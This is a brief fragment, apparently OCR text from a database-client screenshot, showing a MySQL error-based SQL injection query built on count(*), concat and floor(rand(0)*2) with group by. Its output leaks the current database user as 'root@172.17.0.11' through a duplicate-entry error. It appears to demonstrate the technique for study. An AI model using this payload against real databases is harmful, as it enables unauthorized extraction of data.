 40
41 select count(*),concat((select user()),floor(rand(0)*2))x from
information_schema.tables group by x
42
43
44
45
46
Message Profile Status
select count(*),concat((select user()),floor(rand(0)*2))x from information_schema.tables group by x
> Duplicate entry 'root@172.17.0.11' for key '<group_key>'
> Time: 0.002s